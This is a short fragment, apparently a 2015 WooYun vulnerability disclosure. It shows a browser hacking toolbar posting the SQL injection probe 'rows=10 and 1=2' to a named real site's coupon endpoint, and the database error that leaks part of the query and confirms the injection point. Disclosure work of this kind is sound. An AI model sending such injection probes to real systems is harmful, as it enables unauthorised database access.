 acc.yazuosoft.com/index.php?action=getCoupon
安全 其他杂项 前端开发 硬件 其他技术文档 python linux phpMyAdmin Offensive Sec
INT SQL XSS Encryption Encoding Other
Load URL http://acc.yazuosoft.com/index.php?action=getCoupon
Split URL
Execute
Enable Post data Enable Referrer
Post data rows=10 and 1=2
Mysql error:
ERROR: argument of AND must be type boolean, not type integer
LINE 7: ...3170 ) AND tco.expired_date >= '2015-07-13' limit 10 and 1=2...
^
Date: 2015-07-13 @ 10:14
Script: http://acc.yazuosoft.com/index.php?action=getCoupon
www.wooyun.org